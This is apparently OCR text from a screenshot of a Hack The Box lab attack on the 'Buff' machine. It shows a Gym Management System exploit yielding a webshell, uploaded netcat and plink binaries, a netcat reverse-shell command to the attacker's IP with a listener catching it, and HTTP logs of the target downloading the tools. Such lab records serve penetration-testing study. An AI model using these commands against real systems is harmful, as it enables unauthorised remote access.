 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/buff ❯ python gms_exploit.py http://10.10.10.198:8080/ 02:26:25 AM
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/08/2020 07:26 <DIR> .
19/08/2020 07:26 <DIR> ..
19/08/2020 07:26 53 kamehameha.php
19/08/2020 07:21 38,616 nc.exe
19/08/2020 07:21 49,664 nc64-32.exe
19/08/2020 07:22 598,440 plink.exe
19/08/2020 07:06 3,021 sotelo.php
5 File(s) 689,794 bytes
2 Dir(s) 7,429,029,888 bytes free
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.134 4444 -e cmd.exe
~/Dr/D/htb/boxes/buff ❯ nc -lvnp 4444 02:22:17 AM
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.10.198] 49796
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
~/Dropbox/Documents/htb/boxes/buff ❯ python -m SimpleHTTPServer 02:09:09 AM
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.198 - - [19/Aug/2020 02:21:11] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.198 - - [19/Aug/2020 02:22:03] "GET /plink.exe HTTP/1.1" 200 -
Home
Burp Suite
Professiona...
htb kali 1:2 0:sudo 1:ruby* 2:zsh- 3:zsh 02:27:40 19-Aug-20 kali
[Gym Management Syst... _zsh_tmux_plugin_run 11:27 AM